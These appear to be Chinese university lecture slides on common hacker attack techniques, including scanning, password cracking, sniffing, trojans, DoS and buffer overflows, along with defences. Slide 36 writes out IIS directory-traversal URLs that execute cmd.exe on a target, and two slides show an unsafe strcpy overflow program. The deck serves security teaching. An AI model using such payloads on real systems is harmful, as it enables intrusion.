Slide 1
第二章 黑客常用的系统攻击方法

Slide 2
黑客原理与防范措施
黑客发展的历史
网络威胁
网络扫描
网络监听
常用黑客技术的原理（木马、缓冲区溢出等）
黑客攻击的防范

Slide 3
黑客发展的历史
Hacker的由来
黑客、骇客（Cracker ）

Slide 4

信息安全受到的威胁

Slide 5

攻击复杂度与所需入侵知识关系图

Slide 6
黑客入侵攻击的一般过程
1. 确定攻击的目标。
2. 收集被攻击对象的有关信息。
3. 利用适当的工具进行扫描。
4. 建立模拟环境，进行模拟攻击。
5. 实施攻击。
6. 清除痕迹。

Slide 7


Slide 8
漏洞扫描技术

Slide 9
漏洞
漏洞的概念
漏洞源自“vulnerability”（脆弱性）。一般认为，漏洞是指硬件、软件或策略上存在的的安全缺陷，从而使得攻击者能够在未授权的情况下访问、控制系统。
标准化组织CVE（Common Vulnerabilities and Exposures, 即“公共漏洞与暴露”）致力于所有安全漏洞及安全问题的命名标准化，安全产品对漏洞的描述与调用一般都与CVE兼容。

Slide 10
漏洞扫描技术在网络安全行业中扮演的角色
  （1）扫描软件是入侵者分析将被入侵系统的必备工具
  （2）扫描软件是系统管理员掌握系统安全状况的必备工具
  （3）扫描软件是网络安全工程师修复系统漏洞的主要工具
  （4）扫描软件在网络安全的家族中可以说是扮演着医生的角色
1.合法使用：检测自己服务器端口，以便给自己提供更好的服务；
2.非法使用：查找服务器的端口，选取最快的攻击端口

Slide 11
扫描技术分类
一.端口扫描器
二.漏洞扫描器
系统敏感信息
数据库
脚本
……
http://www.xfocus.net/tools/1.html

Slide 12

扫描器原理-预备知识

Slide 13

预备知识-TCP头

Slide 14

预备知识-IP头

Slide 15
常用的扫描软件
Nmap（端口扫描器）
X-scan（综合扫描器）
Fluxay
ipscan

Slide 16
课堂演练一：端口扫描器Nmap
Nmap简介 (Network Mapper )
官方下载及文档地址：http://insecure.org/nmap/
通过tcp/ip来甄别操作系统类型、秘密扫描、动态延迟和重发、平行扫描、通过并行的ping侦测下属的主机、欺骗扫描、端口过滤探测、直接的rpc扫描、分布扫描、灵活的目标选择以及端口的描述 Nmap支持的四种最基本的扫描方式：

Slide 17
案例
（1）Ping扫描（-sP参数）。
（2）TCP connect()端口扫描（-sT参数）。
（3）TCP同步（SYN）端口扫描（-sS参数）。
（4）UDP端口扫描（-sU参数）。
其他扫描方式：
（1）FIN扫描（-sF）。
（2）圣诞树扫描（-sX）。
（3）空扫描（-sN）。

Slide 18
TCPconnect()扫描
1）SYN数据包被发往目标主机的扫描端口。
2）用户等待目标主机发送回来的包类型：如果收到的数据包是SYN／ACK类型，说明目标端口正在监听如果收到的数据包是RST／ACK类型，说明目标端口不处于监听状态，连接被复位。
3）如果收到SYN／ACK数据包则通过发送ACK信号完成三路握手。
4）当整个连接过程完成后，结束连接。

Slide 19
漏洞扫描器工作原理
漏洞扫描主要通过以下两种方法来检查目标主机是否存在漏洞：
  在端口扫描后得知目标主机开启的端口以及端口上的网络服务，将这些相关信息与网络漏洞扫描系统提供的漏洞库进行匹配，查看是否有满足匹配条件的漏洞存在；
  通过模拟黑客的攻击手法，对目标主机系统进行攻击性的安全漏洞扫描，如测试弱势口令等。若模拟攻击成功，则表明目标主机系统存在安全漏洞。

Slide 21
漏洞扫描器工作原理
漏洞扫描主要通过以下两种方法来检查目标主机是否存在漏洞：
  在端口扫描后得知目标主机开启的端口以及端口上的网络服务，将这些相关信息与网络漏洞扫描系统提供的漏洞库进行匹配，查看是否有满足匹配条件的漏洞存在；
  通过模拟黑客的攻击手法，对目标主机系统进行攻击性的安全漏洞扫描，如测试弱势口令等。若模拟攻击成功，则表明目标主机系统存在安全漏洞。

Slide 22
课堂演练二：综合扫描器X-scan
本部分内容安排学生自己完成
扫描内容包括什么？
扫描参数的设置
扫描报告的分析

Slide 23
专用扫描器的介绍
（1）CGI Scanner
（2）Asp Scanner
（3）从各个主要端口取得服务信息的Scanner
（4）获取操作系统敏感信息的Scanner
（5）数据库Scanner
（6）远程控制系统扫描器

Slide 24
CGI--Common Gateway Interface
在物理上，CGI是一段程序，它运行在Server上，提供同客户段 Html页面的接口。
例子：
现在的个人主页上大部分都有一个留言本。留言本的工作是这样的：先由用户在客户段输入一些信息，如名字之类的东西。接着用户按一下“留言”（到目前为止工作都在客户端），浏览器把这些信息传送到服务器的CGI目录下特定的cgi程序中，于是cgi程序在服务器上按照预定的方法进行处理。在本例中就是把用户提交的信息存入指定的文件中。然后cgi程序给客户端发送一个信息，表示请求的任务已经结束。此时用户在浏览器里将看到“留言结束”的字样。整个过程结束。

Slide 25
口令攻击
通过猜测或获取口令文件等方式获得系统认证口令
从而进入系统
危险口令类型
. 用户名
. 用户名变形
. 生日
. 常用英文单词
. 5为以下长度的口令
暴力破解：举例 NAT

Slide 26
网络安全扫描技术

Slide 27
网络安全扫描技术在网络安全行业中扮演的角色
  （1）扫描软件是入侵者分析将被入侵系统的必备工具
  （2）扫描软件是系统管理员掌握系统安全状况的必备工具
  （3）扫描软件是网络安全工程师修复系统漏洞的主要工具
  （4）扫描软件在网络安全的家族中可以说是扮演着医生的角色
1.合法使用：检测自己服务器端口，以便给自己提供更好的服务；
2.非法使用：查找服务器的端口，选取最快的攻击端口

Slide 28
网络安全扫描技术分类
一．一般的端口扫描器
二．功能强大的特殊端口扫描器
三.其他系统敏感信息的扫描器

Slide 29
扫描器原理-预备知识

Slide 30
预备知识-TCP头

Slide 31
预备知识-IP头

Slide 32
常用的扫描软件
X-scan
nmap
Fluxay
ipscan

Slide 33
端口扫描程序Nmap
Nmap简介
Nmap支持的四种最基本的扫描方式：
（1）Ping扫描（-sP参数）。
（2）TCP connect()端口扫描（-sT参数）。
（3）TCP同步（SYN）端口扫描（-sS参数）。
（4） UDP端口扫描（-sU参数）。

Slide 34
专用扫描器的介绍
（1）CGI Scanner
（2）Asp Scanner
（3）从各个主要端口取得服务信息的Scanner
（4）获取操作系统敏感信息的Scanner
（5）数据库Scanner
（6）远程控制系统扫描器

Slide 35

CGI 原理

Slide 36
CGI漏洞的案例
http://目标主机IP /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+c:\
将会返回结果：
Directory of C:\inetpub\scripts
2011-05-28 10:09〈DIR〉.
2011-05-28 10:09〈DIR〉..
http:// 目标主机IP /scripts/..%c0%af../winnt/system32/cmd.exe?/c+md+c:\example
结果：
CGI Error
The specified CGI application misbehaved by not returning a complete
set of HTTP headers. The headers it did return are:

Slide 37
企业级扫描系统要素
（1）速度
（2）对系统的负面影响
（3）能够发现的漏洞数量
（4）清晰性和解决方案的可行性
（5）更新周期
（6）所需软硬件环境要求
（7）界面的直观性和易用性
（8）覆盖范围

Slide 38
网络安全扫描软件的局限性
（1）扫描器难以智能化 ，不能完全代替人工分析
（2）扫描器依赖升级工作，才能确保长期的有效性
（3）使用扫描器，必须考虑到有关法律的规定和限制，不能滥用

Slide 39
总结
（1） 扫描器和其它产品一样，只是一个工具，我们不能完全依赖他的工作，人的因素也是至关重要的。
（2） 扫描器能够发挥的功能取决于人，人的工作是大量的同时是必不可少的。只有人的努力才能够确保扫描器功能的强大。
（3） 扫描器质量的好坏，在于开发公司在安全实践中积累的经验和更新能力。

Slide 40
2.3 口令破解
口令破解概述
口令破解方法
口令破解实验（教材p35）

Slide 41
口令攻击实验
通过猜测或获取口令文件等方式获得系统认证口令
从而进入系统
危险口令类型：
  用户名
  用户名变形
  生日
  常用英文单词
  5位以下长度的口令
【课堂实战】口令破解smbcrack2
入侵系统psexec

Slide 42
2.4 网络监听
Sniffer原理:
Sniffer，中文可以翻译为嗅探器,也就是我们所说的数据包捕获器。
采用这种技术，我们可以监视网络的状态、数据流动情况以及网络上传输的信息等等。

Slide 43
网卡工作原理
网卡内的单片程序先接收数据头的目的MAC地址，根据计算机上的网卡驱动程序设置的接收模式判断该不该接收，认为该接收就在接收后产生中断信号通知CPU，认为不该接收就丢弃不管。CPU得到中断信号产生中断，操作系统就根据网卡驱动程序中设置的网卡中断程序地址调用驱动程序接收数据，驱动程序接收数据后放入信号堆栈让操作系统处理。

Slide 44
网卡的工作模式
普通方式：
混杂模式（promiscuous）：够接收到一切通过它的数据

Slide 45


网络监听原理
嗅探者B
Password: hiHKK234 <cr>
Username: herma009<cr>
以太网（HUB）
Username: herma009<cr>
Password: hiHKK234 <cr>
FTP
Login
Mail
普通用户A
服务器C

Slide 46
网络监听原理
一个sniffer需要作的：
把网卡置于混杂模式。
捕获数据包。
分析数据包

Slide 47

HUB工作原理

Slide 48

HUB工作原理

Slide 49

交换环境下的SNIFF

Slide 50

交换环境下的SNIFF

Slide 51
Sniffer演示实验
Wireshark的使用

Slide 52
课堂演练
【例1】嗅探FTP过程
【例2】嗅探HTTP登录邮箱的过程
【例3】嗅探POP邮箱密码的过程
【问题】常见的邮箱中，哪些是加密的，哪些是不加密的？
扩展例子：嗅探网络信使（net send）的过程

Slide 53
如何防止SNIFF
进行合理的网络分段
用SSH加密
Sniffer往往是入侵系统后使用的，用来收集信息，因此防止系统被突破。
防止内部攻击。
AntiSniff 工具用于检测局域网中是否有机器处于混杂模式 （不是免费的）

Slide 54
2.5 ARP欺骗攻击
ARP欺骗的工作原理
交换环境下的ARP欺骗攻击及其嗅探演示实验（见教材P47）

Slide 55

实验拓扑

Slide 56
2.6 木马（Trojan horse）
木马是一种基于远程控制的黑客工具
隐蔽性
潜伏性
危害性
非授权性

Slide 57
木马与病毒、远程控制的区别
病毒程序是以自发性的败坏为目的
木马程序是依照黑客的命令来运作，主要目的是偷取文件、机密数据、个人隐私等行为。
隐蔽、非授权性

Slide 58
木马的工作原理
实际就是一个C/S模式的程序（里应外合）
被植入木马的PC（server程序）
端口
操作系统
TCP/IP协议
TCP/IP协议
操作系统
端口
端口处于监听状态
被植入木马的PC（client程序）
控制端

Slide 59
木马实施攻击的步骤
1. 配置木马
木马伪装：
信息反馈：
2. 传播木马
3. 启动木马
4. 建立连接
5. 远程控制

Slide 60

木马伪装方法
1.木马文件的隐藏与伪装
（1）文件的位置
（2）文件的属性
（3） 捆绑到其他文件上
（4） 文件的名字：
（5） 文件的的扩展名
（6）文件的图标

Slide 61
发现木马的方法
系统的异常情况
打开文件，没有任何反应
查看打开的端口
检查注册表
查看进程

Slide 62
1. 木马运行中的隐藏与伪装
（1） 在任务栏里隐藏
（2） 在任务管理器里隐藏
（3）隐藏端口

Slide 63
木马启动方式
win.ini
system.ini
启动组
注册表
捆绑方式启动 :
伪装在普通文件中
设置在超级连接中

Slide 64
防御
发现木马：检查系统文件、注册表、端口
不要轻易使用来历不明的软件
不熟悉的E-MAIL不打开
常用杀毒软件并及时升级
查在安装新的软件之前，请先备份注册表在安装完软件以后，立即用杀毒软件查杀Windows文件夹和所安装的软件的所在文件夹。如果杀毒软件报告有病毒，这时请将它杀掉，杀毒完成后，重新启动计算机

Slide 65
木马传播方式
主动与被动：
主动种入
通过E－mail
文件下载
浏览网页

Slide 66
流行木马简介
冰 河
back orifice
Subseven
网络公牛(Netbull)
网络神偷(Nethief)
广外女生
Netspy(网络精灵)

Slide 67
2.7 拒绝服务攻击(DoS)
DoS--Denial of Service
DoS攻击的事件 ：
2000年2月份的Yahoo、亚马逊、CNN被DoS攻击
2002年10月全世界13台DNS服务器同时受到了DDoS（分布式拒绝服务）攻击。
2003年1月25日的“2003蠕虫王”病毒
2004年8月，共同社报道：日本近期共有上百网站遭到黑客袭击。

Slide 68

(DoS):
SYN
攻击者
目标主机
SYN/ACK
等待应答
SYN：同步
SYN/ACK:同步/确认
SYN/ACK

Slide 69
拒绝服务攻击(DoS)(控制)
.
.
.
SYN
SYN
SYN
.
SYN
.
.
SYN/ACK
目标主机
SYN/ACK
攻击者
SYN/ACK
SYN/ACK
1
.
.
等待应答SYN/ACK
.
.
.
.
.
.
.
.
.
SYN/ACK
SYN/ACK
SYN/ACK
SYN/ACK
n

Slide 70
以windows 为例SYN攻击
 | 花费时间（秒） | 累计花费时间（秒）
第一次，失败 | 3 | 3
尝试第1 次，失败 | 6 9
尝试第2 次，失败 | 12 | 21
尝试第3 次，失败 | 24 | 45
尝试第4 次，失败 | 48 | 93
尝试第5 次，失败 | 96 | 189

Slide 71
行行色色的DOS攻击
死亡之ping
SYN Flood
Land攻击
泪珠（Teardrop）攻击

Slide 72




DDoS攻击时序(分布式拒绝服务)
代理程序
安置代理
各种客户主机
目标系统
攻击者
攻击准备：
1)攻击者攻击诸客户主机以求分析他们的安全水平和脆弱性。
2)攻击者进入其已经发现的最弱的客户主机之内(“肉机”)，并且秘密地安置一个其可远程控制的代理程序(端口监督程序demon)。

Slide 73

DDoS攻击时序(分布式拒绝服务)
攻击的代理程序
虚假的连接请求
指令
攻击者
目标系统
发起攻击：
3)攻击者使他的全部代理程序同时发送由残缺的数字包构成的连接请求送至目标系统。
4)包括虚假的连接请求在内的大量残缺的数字包攻击目标系统，最终将导致它因通信淤塞而崩溃。

Slide 74
实验
拒绝服务攻击演示实验
分布式拒绝服务攻击演示实验
冰盾防火墙的演示实验

Slide 75
2.8 缓冲区溢出
（buffer overflow)
把1升的水注入容量为0.5升的容量中
通过缓冲区溢出进行的攻击占所有系统攻击总数的80%以上。

Slide 76
缓冲区溢出实例
void function(char *str)
{
char buffer[16];
strcpy(buffer,str);
}
void main() {
char large_string[256];
int i;
for( i = 0; i < 255; i++)
large_string[i] = 'A';
function(large_string);
}

Slide 77

缓冲区溢出原理
Windows系统的内存结构

Slide 78
什么是缓冲区溢出
缓冲区溢出指的是一种系统攻击的手段，通过往程序的缓冲区写超出其长度的内容，造成缓冲区的溢出，从而破坏程序的堆栈，使程序转而执行其它指令，以达到攻击的目的。造成缓冲区溢出的原因是程序中没有仔细检查用户输入的参数。

Slide 79
缓冲区溢出实例
void function(char *str)
{
char buffer[16];
strcpy(buffer,str);
}
void main() {
char large_string[256];
int i;
for( i = 0; i < 255; i++)
large_string[i] = 'A';
function(large_string);
}

Slide 80

利用OllyDbg调试工具加载overflow.exe文件

Slide 81

调用strcpy()函数时堆栈的填充情况

Slide 82

执行strcpy()函数的过程

Slide 83

溢出结果

Slide 84
缓冲区溢出出现情况
缓冲溢出安全问题在下列环境中能出现：
＊ 当直接往缓冲直接读入时
＊ 当从一个大的缓存拷贝入小的缓存时
＊ 当将其它进程的输入放入一个字符串缓存

